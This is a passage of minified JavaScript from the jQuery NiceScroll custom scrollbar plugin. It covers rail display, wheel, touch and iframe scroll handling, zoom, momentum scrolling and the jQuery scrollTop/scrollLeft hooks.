m.remove()}))})),m.observerremover.observe(L.parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(m.bind(L,z.isie&&!z.isie9?"propertychange":"DOMAttrModified",m.onAttributeChange),z.isie9&&L.attachEvent("onpropertychange",m.onAttributeChange),m.bind(L,"DOMNodeRemoved",(function(e){e.target===L&&m.remove()})))}!m.ispage&&g.boxzoom&&m.bind(c,"resize",m.resizeZoom),m.istextarea&&(m.bind(m.win,"keydown",m.lazyResize),m.bind(m.win,"mouseup",m.lazyResize)),m.lazyResize(30)}if("IFRAME"==this.doc[0].nodeName){var P=function(){var t;m.iframexd=!1;try{(t="contentDocument"in this?this.contentDocument:this.contentWindow._doc).domain}catch(e){m.iframexd=!0,t=!1}if(m.iframexd)return"console"in c&&console.log("NiceScroll error: policy restriced iframe"),!0;if(m.forcescreen=!0,m.isiframe&&(m.iframe={doc:s(t),html:m.doc.contents().find("html")[0],body:m.doc.contents().find("body")[0]},m.getContentSize=function(){return{w:Math.max(m.iframe.html.scrollWidth,m.iframe.body.scrollWidth),h:Math.max(m.iframe.html.scrollHeight,m.iframe.body.scrollHeight)}},m.docscroll=s(m.iframe.body)),!z.isios&&g.iframeautoresize&&!m.isiframe){m.win.scrollTop(0),m.doc.height("");var r=Math.max(t.getElementsByTagName("html")[0].scrollHeight,t.body.scrollHeight);m.doc.height(r)}m.lazyResize(30),m.css(s(m.iframe.body),e),z.isios&&m.haswrapper&&m.css(s(t.body),{"-webkit-transform":"translate3d(0,0,0)"}),"contentWindow"in this?m.bind(this.contentWindow,"scroll",m.onscroll):m.bind(t,"scroll",m.onscroll),g.enablemousewheel&&m.mousewheel(t,m.onmousewheel),g.enablekeyboard&&m.bind(t,z.isopera?"keypress":"keydown",m.onkeypress),z.cantouch?(m.bind(t,"touchstart",m.ontouchstart),m.bind(t,"touchmove",m.ontouchmove)):g.emulatetouch&&(m.bind(t,"mousedown",m.ontouchstart),m.bind(t,"mousemove",(function(e){return m.ontouchmove(e,!0)})),g.grabcursorenabled&&z.cursorgrabvalue&&m.css(s(t.body),{cursor:z.cursorgrabvalue})),m.bind(t,"mouseup",m.ontouchend),m.zoom&&(g.dblclickzoom&&m.bind(t,"dblclick",m.doZoom),m.ongesturezoom&&m.bind(t,"gestureend",m.ongesturezoom))};this.doc[0].readyState&&"complete"===this.doc[0].readyState&&setTimeout((function(){P.call(m.doc[0],!1)}),500),m.bind(this.doc,"load",P)}},this.showCursor=function(e,t){if(m.cursortimeout&&(clearTimeout(m.cursortimeout),m.cursortimeout=0),m.rail){if(m.autohidedom&&(m.autohidedom.stop().css({opacity:g.cursoropacitymax}),m.cursoractive=!0),m.rail.drag&&1==m.rail.drag.pt||(void 0!==e&&!1!==e&&(m.scroll.y=e/m.scrollratio.y|0),void 0!==t&&(m.scroll.x=t/m.scrollratio.x|0)),m.cursor.css({height:m.cursorheight,top:m.scroll.y}),m.cursorh){var r=m.hasreversehr?m.scrollvaluemaxw-m.scroll.x:m.scroll.x;m.cursorh.css({width:m.cursorwidth,left:!m.rail.align&&m.rail.visibility?r+m.rail.width:r}),m.cursoractive=!0}m.zoom&&m.zoom.stop().css({opacity:g.cursoropacitymax})}},this.hideCursor=function(e){m.cursortimeout||m.rail&&m.autohidedom&&(m.hasmousefocus&&"leave"===g.autohidemode||(m.cursortimeout=setTimeout((function(){m.rail.active&&m.showonmouseevent||(m.autohidedom.stop().animate({opacity:g.cursoropacitymin}),m.zoom&&m.zoom.stop().animate({opacity:g.cursoropacitymin}),m.cursoractive=!1),m.cursortimeout=0}),e||g.hidecursordelay)))},this.noticeCursor=function(e,t,r){m.showCursor(t,r),m.rail.active||m.hideCursor(e)},this.getContentSize=m.ispage?function(){return{w:Math.max(l.body.scrollWidth,l.documentElement.scrollWidth),h:Math.max(l.body.scrollHeight,l.documentElement.scrollHeight)}}:m.haswrapper?function(){return{w:m.doc[0].offsetWidth,h:m.doc[0].offsetHeight}}:function(){return{w:m.docscroll[0].scrollWidth,h:m.docscroll[0].scrollHeight}},this.onResize=function(e,t){if(!m||!m.win)return!1;var r=m.page.maxh,i=m.page.maxw,o=m.view.h,n=m.view.w;if(m.view={w:m.ispage?m.win.width():m.win[0].clientWidth,h:m.ispage?m.win.height():m.win[0].clientHeight},m.page=t||m.getContentSize(),m.page.maxh=Math.max(0,m.page.h-m.view.h),m.page.maxw=Math.max(0,m.page.w-m.view.w),m.page.maxh==r&&m.page.maxw==i&&m.view.w==n&&m.view.h==o){if(m.ispage)return m;var a=m.win.offset();if(m.lastposition){var s=m.lastposition;if(s.top==a.top&&s.left==a.left)return m}m.lastposition=a}return 0===m.page.maxh?(m.hideRail(),m.scrollvaluemax=0,m.scroll.y=0,m.scrollratio.y=0,m.cursorheight=0,m.setScrollTop(0),m.rail&&(m.rail.scrollable=!1)):(m.page.maxh-=g.railpadding.top+g.railpadding.bottom,m.rail.scrollable=!0),0===m.page.maxw?(m.hideRailHr(),m.scrollvaluemaxw=0,m.scroll.x=0,m.scrollratio.x=0,m.cursorwidth=0,m.setScrollLeft(0),m.railh&&(m.railh.scrollable=!1)):(m.page.maxw-=g.railpadding.left+g.railpadding.right,m.railh&&(m.railh.scrollable=g.horizrailenabled)),m.railslocked=m.locked||0===m.page.maxh&&0===m.page.maxw,m.railslocked?(m.ispage||m.updateScrollBar(m.view),!1):(m.hidden||(m.rail.visibility||m.showRail(),m.railh&&!m.railh.visibility&&m.showRailHr()),m.istextarea&&m.win.css("resize")&&"none"!=m.win.css("resize")&&(m.view.h-=20),m.cursorheight=Math.min(m.view.h,Math.round(m.view.h*(m.view.h/m.page.h))),m.cursorheight=g.cursorfixedheight?g.cursorfixedheight:Math.max(g.cursorminheight,m.cursorheight),m.cursorwidth=Math.min(m.view.w,Math.round(m.view.w*(m.view.w/m.page.w))),m.cursorwidth=g.cursorfixedheight?g.cursorfixedheight:Math.max(g.cursorminheight,m.cursorwidth),m.scrollvaluemax=m.view.h-m.cursorheight-(g.railpadding.top+g.railpadding.bottom),m.hasborderbox||(m.scrollvaluemax-=m.cursor[0].offsetHeight-m.cursor[0].clientHeight),m.railh&&(m.railh.width=m.page.maxh>0?m.view.w-m.rail.width:m.view.w,m.scrollvaluemaxw=m.railh.width-m.cursorwidth-(g.railpadding.left+g.railpadding.right)),m.ispage||m.updateScrollBar(m.view),m.scrollratio={x:m.page.maxw/m.scrollvaluemaxw,y:m.page.maxh/m.scrollvaluemax},m.getScrollTop()>m.page.maxh?m.doScrollTop(m.page.maxh):(m.scroll.y=m.getScrollTop()/m.scrollratio.y|0,m.scroll.x=m.getScrollLeft()/m.scrollratio.x|0,m.cursoractive&&m.noticeCursor()),m.scroll.y&&0===m.getScrollTop()&&m.doScrollTo(m.scroll.y*m.scrollratio.y|0),m)},this.resize=m.onResize;var P=0;function j(e,t,r,i){m._bind(e,t,(function(i){var o={original:i=i||c.event,target:i.target||i.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==i.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return i.preventDefault?i.preventDefault():i.returnValue=!1,!1},stopImmediatePropagation:function(){i.stopImmediatePropagation?i.stopImmediatePropagation():i.cancelBubble=!0}};return"mousewheel"==t?(i.wheelDeltaX&&(o.deltaX=-1/40*i.wheelDeltaX),i.wheelDeltaY&&(o.deltaY=-1/40*i.wheelDeltaY),!o.deltaY&&!o.deltaX&&(o.deltaY=-1/40*i.wheelDelta)):o.deltaY=i.detail,r.call(e,o)}),i)}this.onscreenresize=function(e){clearTimeout(P);var t=!m.ispage&&!m.haswrapper;t&&m.hideRails(),P=setTimeout((function(){m&&(t&&m.showRails(),m.resize()),P=0}),120)},this.lazyResize=function(e){return clearTimeout(P),e=isNaN(e)?240:e,P=setTimeout((function(){m&&m.resize(),P=0}),e),m},this.jqbind=function(e,t,r){m.events.push({e:e,n:t,f:r,q:!0}),s(e).on(t,r)},this.mousewheel=function(e,t,r){var i="jquery"in e?e[0]:e;if("onwheel"in l.createElement("div"))m._bind(i,"wheel",t,r||!1);else{var o=void 0!==l.onmousewheel?"mousewheel":"DOMMouseScroll";j(i,o,t,r||!1),"DOMMouseScroll"==o&&j(i,"MozMousePixelScroll",t,r||!1)}};var N=!1;if(z.haseventlistener){try{var O=Object.defineProperty({},"passive",{get:function(){N=!0}});c.addEventListener("test",null,O)}catch(e){}this.stopPropagation=function(e){return!!e&&((e=e.original?e.original:e).stopPropagation(),!1)},this.cancelEvent=function(e){return e.cancelable&&e.preventDefault(),e.stopImmediatePropagation(),e.preventManipulation&&e.preventManipulation(),!1}}else Event.prototype.preventDefault=function(){this.returnValue=!1},Event.prototype.stopPropagation=function(){this.cancelBubble=!0},c.constructor.prototype.addEventListener=l.constructor.prototype.addEventListener=Element.prototype.addEventListener=function(e,t,r){this.attachEvent("on"+e,t)},c.constructor.prototype.removeEventListener=l.constructor.prototype.removeEventListener=Element.prototype.removeEventListener=function(e,t,r){this.detachEvent("on"+e,t)},this.cancelEvent=function(e){return(e=e||c.event)&&(e.cancelBubble=!0,e.cancel=!0,e.returnValue=!1),!1},this.stopPropagation=function(e){return(e=e||c.event)&&(e.cancelBubble=!0),!1};this.delegate=function(e,t,r,i,o){var n=u[t]||!1;n?m.events.push({e:e,n:t,f:r,b:i,q:!1}):(n={a:[],l:[],f:function(e){for(var t=n.l,r=!1,i=t.length-1;i>=0;i--)if(!1===(r=t[i].call(e.target,e)))return!1;return r}},m.bind(e,t,n.f,i,o),u[t]=n),m.ispage?(n.a=[m.id].concat(n.a),n.l=[r].concat(n.l)):(n.a.push(m.id),n.l.push(r))},this.undelegate=function(e,t,r,i,o){var n=u[t]||!1;if(n&&n.l)for(var a=0,s=n.l.length;a<s;a++)n.a[a]===m.id&&(n.a.splice(a),n.l.splice(a),0===n.a.length&&(m._unbind(e,t,n.l.f),u[t]=null))},this.bind=function(e,t,r,i,o){var n="jquery"in e?e[0]:e;m._bind(n,t,r,i||!1,o||!1)},this._bind=function(e,t,r,i,o){m.events.push({e:e,n:t,f:r,b:i,q:!1}),N&&(o||e==window.document||e==window.document.body||e==window)?e.addEventListener(t,r,{passive:!1,capture:i}):e.addEventListener(t,r,i||!1)},this._unbind=function(e,t,r,i){u[t]?m.undelegate(e,t,r,i):e.removeEventListener(t,r,i)},this.unbindAll=function(){for(var e=0;e<m.events.length;e++){var t=m.events[e];t.q?t.e.unbind(t.n,t.f):m._unbind(t.e,t.n,t.f,t.b)}},this.showRails=function(){return m.showRail().showRailHr()},this.showRail=function(){return 0===m.page.maxh||!m.ispage&&"none"==m.win.css("display")||(m.rail.visibility=!0,m.rail.css("display","block")),m},this.showRailHr=function(){return m.railh&&(0===m.page.maxw||!m.ispage&&"none"==m.win.css("display")||(m.railh.visibility=!0,m.railh.css("display","block"))),m},this.hideRails=function(){return m.hideRail().hideRailHr()},this.hideRail=function(){return m.rail.visibility=!1,m.rail.css("display","none"),m},this.hideRailHr=function(){return m.railh&&(m.railh.visibility=!1,m.railh.css("display","none")),m},this.show=function(){return m.hidden=!1,m.railslocked=!1,m.showRails()},this.hide=function(){return m.hidden=!0,m.railslocked=!0,m.hideRails()},this.toggle=function(){return m.hidden?m.show():m.hide()},this.remove=function(){for(var e in m.stop(),m.cursortimeout&&clearTimeout(m.cursortimeout),m.delaylist)m.delaylist[e]&&p(m.delaylist[e].h);m.doZoomOut(),z.hasw3ctouch?m.undelegate(l,"pointermove",m.ontouchmove):z.hasmstouch?m.undelegate(l,"MSPointerMove",m.ontouchmove):z.cantouch&&m.undelegate(l,"touchmove",m.ontouchmove,!1,!0),m.unbindAll(),z.isie9&&m.win[0].detachEvent("onpropertychange",m.onAttributeChange),!1!==m.observer&&m.observer.disconnect(),!1!==m.observerremover&&m.observerremover.disconnect(),!1!==m.observerbody&&m.observerbody.disconnect(),m.events=null,m.cursor&&m.cursor.remove(),m.cursorh&&m.cursorh.remove(),m.rail&&m.rail.remove(),m.railh&&m.railh.remove(),m.zoom&&m.zoom.remove();for(var t=0;t<m.saved.css.length;t++){var r=m.saved.css[t];r[0].css(r[1],void 0===r[2]?"":r[2])}m.saved=!1,m.me.data("__nicescroll","");var i=s.nicescroll;for(var o in i.each((function(e){if(this&&this.id===m.id){delete i[e];for(var t=++e;t<i.length;t++,e++)i[e]=i[t];i.length--,i.length&&delete i[i.length]}})),m)m[o]=null,delete m[o];m=null},this.scrollstart=function(e){return this.onscrollstart=e,m},this.scrollend=function(e){return this.onscrollend=e,m},this.scrollcancel=function(e){return this.onscrollcancel=e,m},this.zoomin=function(e){return this.onzoomin=e,m},this.zoomout=function(e){return this.onzoomout=e,m},this.isScrollable=function(e){var t=e.target?e.target:e;if("OPTION"==t.nodeName)return!0;for(;t&&1==t.nodeType&&t!==this.me[0]&&!/^BODY|HTML/.test(t.nodeName);){var r=s(t),i=r.css("overflowY")||r.css("overflowX")||r.css("overflow")||"";if(/scroll|auto/.test(i))return t.clientHeight!=t.scrollHeight;t=!!t.parentNode&&t.parentNode}return!1},this.getViewport=function(e){for(var t=!(!e||!e.parentNode)&&e.parentNode;t&&1==t.nodeType&&!/^BODY|HTML/.test(t.nodeName);){var r=s(t);if(/fixed|absolute/.test(r.css("position")))return r;var i=r.css("overflowY")||r.css("overflowX")||r.css("overflow")||"";if(/scroll|auto/.test(i)&&t.clientHeight!=t.scrollHeight)return r;if(r.getNiceScroll().length>0)return r;t=!!t.parentNode&&t.parentNode}return!1},this.triggerScrollStart=function(e,t,r,i,o){if(m.onscrollstart){var n={type:"scrollstart",current:{x:e,y:t},request:{x:r,y:i},end:{x:m.newscrollx,y:m.newscrolly},speed:o};m.onscrollstart.call(m,n)}},this.triggerScrollEnd=function(){if(m.onscrollend){var e=m.getScrollLeft(),t=m.getScrollTop(),r={type:"scrollend",current:{x:e,y:t},end:{x:e,y:t}};m.onscrollend.call(m,r)}};var R=0,D=0,I=0,A=1;function q(e,t,r,i){m.scrollrunning||(m.newscrolly=m.getScrollTop(),m.newscrollx=m.getScrollLeft(),I=w());var o=w()-I;if(I=w(),o>350?A=1:A+=(2-A)/10,t=t*A|0,e=e*A|0){if(i)if(e<0){if(m.getScrollLeft()>=m.page.maxw)return!0}else if(m.getScrollLeft()<=0)return!0;var n=e>0?1:-1;D!==n&&(m.scrollmom&&m.scrollmom.stop(),m.newscrollx=m.getScrollLeft(),D=n),m.lastdeltax-=e}if(t){if(function(){var e=m.getScrollTop();if(t<0){if(e>=m.page.maxh)return!0}else if(e<=0)return!0}()){if(g.nativeparentscrolling&&r&&!m.ispage&&!m.zoomactive)return!0;var a=m.view.h>>1;m.newscrolly<-a?(m.newscrolly=-a,t=-1):m.newscrolly>m.page.maxh+a?(m.newscrolly=m.page.maxh+a,t=1):t=0}var s=t>0?1:-1;R!==s&&(m.scrollmom&&m.scrollmom.stop(),m.newscrolly=m.getScrollTop(),R=s),m.lastdeltay-=t}(t||e)&&m.synched("relativexy",(function(){var e=m.lastdeltay+m.newscrolly;m.lastdeltay=0;var t=m.lastdeltax+m.newscrollx;m.lastdeltax=0,m.rail.drag||m.doScrollPos(t,e)}))}var H=!1;function B(e,t,r){var i,o;return!(r||!H)||(0===e.deltaMode?(i=-e.deltaX*(g.mousescrollstep/54)|0,o=-e.deltaY*(g.mousescrollstep/54)|0):1===e.deltaMode&&(i=-e.deltaX*g.mousescrollstep*50/80|0,o=-e.deltaY*g.mousescrollstep*50/80|0),t&&g.oneaxismousemode&&0===i&&o&&(i=o,o=0,r&&(i<0?m.getScrollLeft()>=m.page.maxw:m.getScrollLeft()<=0)&&(o=i,i=0)),m.isrtlmode&&(i=-i),q(i,o,r,!0)?void(r&&(H=!0)):(H=!1,e.stopImmediatePropagation(),e.preventDefault()))}if(this.onmousewheel=function(e){if(m.wheelprevented||m.locked)return!1;if(m.railslocked)return m.debounced("checkunlock",m.resize,250),!1;if(m.rail.drag)return m.cancelEvent(e);if("auto"===g.oneaxismousemode&&0!==e.deltaX&&(g.oneaxismousemode=!1),g.oneaxismousemode&&0===e.deltaX&&!m.rail.scrollable)return!m.railh||!m.railh.scrollable||m.onmousewheelhr(e);var t=w(),r=!1;if(g.preservenativescrolling&&m.checkarea+600<t&&(m.nativescrollingarea=m.isScrollable(e),r=!0),m.checkarea=t,m.nativescrollingarea)return!0;var i=B(e,!1,r);return i&&(m.checkarea=0),i},this.onmousewheelhr=function(e){if(!m.wheelprevented){if(m.railslocked||!m.railh.scrollable)return!0;if(m.rail.drag)return m.cancelEvent(e);var t=w(),r=!1;return g.preservenativescrolling&&m.checkarea+600<t&&(m.nativescrollingarea=m.isScrollable(e),r=!0),m.checkarea=t,!!m.nativescrollingarea||(m.railslocked?m.cancelEvent(e):B(e,!0,r))}},this.stop=function(){return m.cancelScroll(),m.scrollmon&&m.scrollmon.stop(),m.cursorfreezed=!1,m.scroll.y=Math.round(m.getScrollTop()*(1/m.scrollratio.y)),m.noticeCursor(),m},this.getTransitionSpeed=function(e){return 80+e/72*g.scrollspeed|0},g.smoothscroll)if(m.ishwscroll&&z.hastransition&&g.usetransition&&g.smoothscroll){var Y="";this.resetTransition=function(){Y="",m.doc.css(z.prefixstyle+"transition-duration","0ms")},this.prepareTransition=function(e,t){var r=t?e:m.getTransitionSpeed(e),i=r+"ms";return Y!==i&&(Y=i,m.doc.css(z.prefixstyle+"transition-duration",i)),r},this.doScrollLeft=function(e,t){var r=m.scrollrunning?m.newscrolly:m.getScrollTop();m.doScrollPos(e,r,t)},this.doScrollTop=function(e,t){var r=m.scrollrunning?m.newscrollx:m.getScrollLeft();m.doScrollPos(r,e,t)},this.cursorupdate={running:!1,start:function(){var e=this;e.running||(e.running=!0,h((function t(){e.running&&h(t),m.showCursor(m.getScrollTop(),m.getScrollLeft()),m.notifyScrollEvent(m.win[0])})))},stop:function(){this.running=!1}},this.doScrollPos=function(e,t,r){var i=m.getScrollTop(),o=m.getScrollLeft();if(((m.newscrolly-i)*(t-i)<0||(m.newscrollx-o)*(e-o)<0)&&m.cancelScroll(),g.bouncescroll?(t<0?t=t/2|0:t>m.page.maxh&&(t=m.page.maxh+(t-m.page.maxh)/2|0),e<0?e=e/2|0:e>m.page.maxw&&(e=m.page.maxw+(e-m.page.maxw)/2|0)):(t<0?t=0:t>m.page.maxh&&(t=m.page.maxh),e<0?e=0:e>m.page.maxw&&(e=m.page.maxw)),m.scrollrunning&&e==m.newscrollx&&t==m.newscrolly)return!1;m.newscrolly=t,m.newscrollx=e;var n=m.getScrollTop(),a=m.getScrollLeft(),s={};s.x=e-a,s.y=t-n;var l=0|Math.sqrt(s.x*s.x+s.y*s.y),c=m.prepareTransition(l);m.scrollrunning||(m.scrollrunning=!0,m.triggerScrollStart(a,n,e,t,c),m.cursorupdate.start()),m.scrollendtrapped=!0,z.transitionend||(m.scrollendtrapped&&clearTimeout(m.scrollendtrapped),m.scrollendtrapped=setTimeout(m.onScrollTransitionEnd,c)),m.setScrollTop(m.newscrolly),m.setScrollLeft(m.newscrollx)},this.cancelScroll=function(){if(!m.scrollendtrapped)return!0;var e=m.getScrollTop(),t=m.getScrollLeft();return m.scrollrunning=!1,z.transitionend||clearTimeout(z.transitionend),m.scrollendtrapped=!1,m.resetTransition(),m.setScrollTop(e),m.railh&&m.setScrollLeft(t),m.timerscroll&&m.timerscroll.tm&&clearInterval(m.timerscroll.tm),m.timerscroll=!1,m.cursorfreezed=!1,m.cursorupdate.stop(),m.showCursor(e,t),m},this.onScrollTransitionEnd=function(){if(m.scrollendtrapped){var e=m.getScrollTop(),t=m.getScrollLeft();if(e<0?e=0:e>m.page.maxh&&(e=m.page.maxh),t<0?t=0:t>m.page.maxw&&(t=m.page.maxw),e!=m.newscrolly||t!=m.newscrollx)return m.doScrollPos(t,e,g.snapbackspeed);m.scrollrunning&&m.triggerScrollEnd(),m.scrollrunning=!1,m.scrollendtrapped=!1,m.resetTransition(),m.timerscroll=!1,m.setScrollTop(e),m.railh&&m.setScrollLeft(t),m.cursorupdate.stop(),m.noticeCursor(!1,e,t),m.cursorfreezed=!1}}}else this.doScrollLeft=function(e,t){var r=m.scrollrunning?m.newscrolly:m.getScrollTop();m.doScrollPos(e,r,t)},this.doScrollTop=function(e,t){var r=m.scrollrunning?m.newscrollx:m.getScrollLeft();m.doScrollPos(r,e,t)},this.doScrollPos=function(e,t,r){var i=m.getScrollTop(),o=m.getScrollLeft();((m.newscrolly-i)*(t-i)<0||(m.newscrollx-o)*(e-o)<0)&&m.cancelScroll();var n=!1;if(m.bouncescroll&&m.rail.visibility||(t<0?(t=0,n=!0):t>m.page.maxh&&(t=m.page.maxh,n=!0)),m.bouncescroll&&m.railh.visibility||(e<0?(e=0,n=!0):e>m.page.maxw&&(e=m.page.maxw,n=!0)),m.scrollrunning&&m.newscrolly===t&&m.newscrollx===e)return!0;m.newscrolly=t,m.newscrollx=e,m.dst={},m.dst.x=e-o,m.dst.y=t-i,m.dst.px=o,m.dst.py=i;var a=0|Math.sqrt(m.dst.x*m.dst.x+m.dst.y*m.dst.y),s=m.getTransitionSpeed(a);m.bzscroll={};var l=n?1:.58;m.bzscroll.x=new T(o,m.newscrollx,s,0,0,l,1),m.bzscroll.y=new T(i,m.newscrolly,s,0,0,l,1),w(),m.scrollrunning||(m.triggerScrollStart(o,i,e,t,s),m.scrollrunning=!0,m.timer=h((function e(){if(m.scrollrunning){var t=m.bzscroll.y.getPos();m.setScrollLeft(m.bzscroll.x.getNow()),m.setScrollTop(m.bzscroll.y.getNow()),t<=1?m.timer=h(e):(m.scrollrunning=!1,m.timer=0,m.triggerScrollEnd())}})))},this.cancelScroll=function(){return m.timer&&p(m.timer),m.timer=0,m.bzscroll=!1,m.scrollrunning=!1,m};else this.doScrollLeft=function(e,t){var r=m.getScrollTop();m.doScrollPos(e,r,t)},this.doScrollTop=function(e,t){var r=m.getScrollLeft();m.doScrollPos(r,e,t)},this.doScrollPos=function(e,t,r){var i=e>m.page.maxw?m.page.maxw:e;i<0&&(i=0);var o=t>m.page.maxh?m.page.maxh:t;o<0&&(o=0),m.synched("scroll",(function(){m.setScrollTop(o),m.setScrollLeft(i)}))},this.cancelScroll=function(){};this.doScrollBy=function(e,t){q(0,e)},this.doScrollLeftBy=function(e,t){q(e,0)},this.doScrollTo=function(e,t){var r=t?Math.round(e*m.scrollratio.y):e;r<0?r=0:r>m.page.maxh&&(r=m.page.maxh),m.cursorfreezed=!1,m.doScrollTop(e)},this.checkContentSize=function(){var e=m.getContentSize();e.h==m.page.h&&e.w==m.page.w||m.resize(!1,e)},m.onscroll=function(e){m.rail.drag||m.cursorfreezed||m.synched("scroll",(function(){m.scroll.y=Math.round(m.getScrollTop()/m.scrollratio.y),m.railh&&(m.scroll.x=Math.round(m.getScrollLeft()/m.scrollratio.x)),m.noticeCursor()}))},m.bind(m.docscroll,"scroll",m.onscroll),this.doZoomIn=function(e){if(!m.zoomactive){m.zoomactive=!0,m.zoomrestore={style:{}};var t=["position","top","left","zIndex","backgroundColor","marginTop","marginBottom","marginLeft","marginRight"],r=m.win[0].style;for(var i in t){var o=t[i];m.zoomrestore.style[o]=void 0!==r[o]?r[o]:""}m.zoomrestore.style.width=m.win.css("width"),m.zoomrestore.style.height=m.win.css("height"),m.zoomrestore.padding={w:m.win.outerWidth()-m.win.width(),h:m.win.outerHeight()-m.win.height()},z.isios4&&(m.zoomrestore.scrollTop=d.scrollTop(),d.scrollTop(0)),m.win.css({position:z.isios4?"absolute":"fixed",top:0,left:0,zIndex:a+100,margin:0});var n=m.win.css("backgroundColor");return(""===n||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(n))&&m.win.css("backgroundColor","#fff"),m.rail.css({zIndex:a+101}),m.zoom.css({zIndex:a+102}),m.zoom.css("backgroundPosition","0 -18px"),m.resizeZoom(),m.onzoomin&&m.onzoomin.call(m),m.cancelEvent(e)}},this.doZoomOut=function(e){if(m.zoomactive)return m.zoomactive=!1,m.win.css("margin",""),m.win.css(m.zoomrestore.style),z.isios4&&d.scrollTop(m.zoomrestore.scrollTop),m.rail.css({"z-index":m.zindex}),m.zoom.css({"z-index":m.zindex}),m.zoomrestore=!1,m.zoom.css("backgroundPosition","0 0"),m.onResize(),m.onzoomout&&m.onzoomout.call(m),m.cancelEvent(e)},this.doZoom=function(e){return m.zoomactive?m.doZoomOut(e):m.doZoomIn(e)},this.resizeZoom=function(){if(m.zoomactive){var e=m.getScrollTop();m.win.css({width:d.width()-m.zoomrestore.padding.w+"px",height:d.height()-m.zoomrestore.padding.h+"px"}),m.onResize(),m.setScrollTop(Math.min(m.page.maxh,e))}},this.init(),s.nicescroll.push(this)},S=function(e){var t=this;this.nc=e,this.lastx=0,this.lasty=0,this.speedx=0,this.speedy=0,this.lasttime=0,this.steptime=0,this.snapx=!1,this.snapy=!1,this.demulx=0,this.demuly=0,this.lastscrollx=-1,this.lastscrolly=-1,this.chkx=0,this.chky=0,this.timer=0,this.reset=function(e,r){t.stop(),t.steptime=0,t.lasttime=w(),t.speedx=0,t.speedy=0,t.lastx=e,t.lasty=r,t.lastscrollx=-1,t.lastscrolly=-1},this.update=function(e,r){var i=w();t.steptime=i-t.lasttime,t.lasttime=i;var o=r-t.lasty,n=e-t.lastx,a=t.nc.getScrollTop()+o,s=t.nc.getScrollLeft()+n;t.snapx=s<0||s>t.nc.page.maxw,t.snapy=a<0||a>t.nc.page.maxh,t.speedx=n,t.speedy=o,t.lastx=e,t.lasty=r},this.stop=function(){t.nc.unsynched("domomentum2d"),t.timer&&clearTimeout(t.timer),t.timer=0,t.lastscrollx=-1,t.lastscrolly=-1},this.doSnapy=function(e,r){var i=!1;r<0?(r=0,i=!0):r>t.nc.page.maxh&&(r=t.nc.page.maxh,i=!0),e<0?(e=0,i=!0):e>t.nc.page.maxw&&(e=t.nc.page.maxw,i=!0),i?t.nc.doScrollPos(e,r,t.nc.opt.snapbackspeed):t.nc.triggerScrollEnd()},this.doMomentum=function(e){var r=w(),i=e?r+e:t.lasttime,o=t.nc.getScrollLeft(),n=t.nc.getScrollTop(),a=t.nc.page.maxh,s=t.nc.page.maxw;t.speedx=s>0?Math.min(60,t.speedx):0,t.speedy=a>0?Math.min(60,t.speedy):0;var l=i&&r-i<=60;(n<0||n>a||o<0||o>s)&&(l=!1);var c=!(!t.speedy||!l)&&t.speedy,d=!(!t.speedx||!l)&&t.speedx;if(c||d){var u=Math.max(16,t.steptime);if(u>50){var h=u/50;t.speedx*=h,t.speedy*=h,u=50}t.demulxy=0,t.lastscrollx=t.nc.getScrollLeft(),t.chkx=t.lastscrollx,t.lastscrolly=t.nc.getScrollTop(),t.chky=t.lastscrolly;var p=t.lastscrollx,m=t.lastscrolly;!function e(){var i=w()-r>600?.04:.02;t.speedx&&(p=Math.floor(t.lastscrollx-t.speedx*(1-t.demulxy)),t.lastscrollx=p,(p<0||p>s)&&(i=.1)),t.speedy&&(m=Math.floor(t.lastscrolly-t.speedy*(1-t.demulxy)),t.lastscrolly=m,(m<0||m>a)&&(i=.1)),t.demulxy=Math.min(1,t.demulxy+i),t.nc.synched("domomentum2d",(function(){t.speedx&&(t.nc.getScrollLeft(),t.chkx=p,t.nc.setScrollLeft(p)),t.speedy&&(t.nc.getScrollTop(),t.chky=m,t.nc.setScrollTop(m)),t.timer||(t.nc.hideCursor(),t.doSnapy(p,m))})),t.demulxy<1?t.timer=setTimeout(e,u):(t.stop(),t.nc.hideCursor(),t.doSnapy(p,m))}()}else t.doSnapy(t.nc.getScrollLeft(),t.nc.getScrollTop())}},k=e.fn.scrollTop;e.cssHooks.pageYOffset={get:function(e,t,r){var i=s.data(e,"__nicescroll")||!1;return i&&i.ishwscroll?i.getScrollTop():k.call(e)},set:function(e,t){var r=s.data(e,"__nicescroll")||!1;return r&&r.ishwscroll?r.setScrollTop(parseInt(t)):k.call(e,t),this}},e.fn.scrollTop=function(e){if(void 0===e){var t=this[0]&&s.data(this[0],"__nicescroll")||!1;return t&&t.ishwscroll?t.getScrollTop():k.call(this)}return this.each((function(){var t=s.data(this,"__nicescroll")||!1;t&&t.ishwscroll?t.setScrollTop(parseInt(e)):k.call(s(this),e)}))};var z=e.fn.scrollLeft;s.cssHooks.pageXOffset={get:function(e,t,r){var i=s.data(e,"__nicescroll")||!1;return i&&i.ishwscroll?i.getScrollLeft():z.call(e)},set:function(e,t){var r=s.data(e,"__nicescroll")||!1;return r&&r.ishwscroll?r.setScrollLeft(parseInt(t)):z.call(e,t),this}},e.fn.scrollLeft=function(e){if(void 0===e){var t=this[0]&&s.data(this[0],"__nicescroll")||!1;return t&&t.ishwscroll?t.getScrollLeft():z.call(this)}return this.each((function(){var t=s.data(this,"__nicescroll")||!1;t&&t.ishwscroll?t.setScrollLeft(parseInt(e)):z.call(s(this),e)}))};var T=function(e){var t=this;if(this.length=0,this.name="nicescrollarray",this.each=function(e){return s.each(t,e),t},this.push=function(e){t[t.length]=e,t.length++},this.eq=function(e){return t[e]},e)for(var r=0;r<e.length;r++){var i=s.data(e[r],"__nicescroll")||!1;i&&(this[this.length]=i,this.length++)}return this};!function(e,t,r){for(var i=0,o=t.length;i<o;i++)r(e,t[i])}(T.prototype,["show","hide","toggle","onResize","resize","remove","stop","doScrollPos"],(function(e,t){e[t]=function(){var e=arguments;return this.each((function(){this[t].apply(this,e)}))}})),e.fn.getNiceScroll=function(e){return void 0===e?new T(this):this[e]&&s.data(this[e],"__nicescroll")||!1},(e.expr.pseudos||e.expr[":"]).nicescroll=function(e){return void 0!==s.data(e,"__nicescroll")},s.fn.niceScroll=function(e,t){void 0!==t||"object"!=n()(e)||"jquery"in e||(t=e,e=!1);var r=new T;return this.each((function(){var i=s(this),o=s.extend({},t);if(e){var n=s(e);o.doc=n.length>1?s(e,i):n,o.win=i}!("doc"in 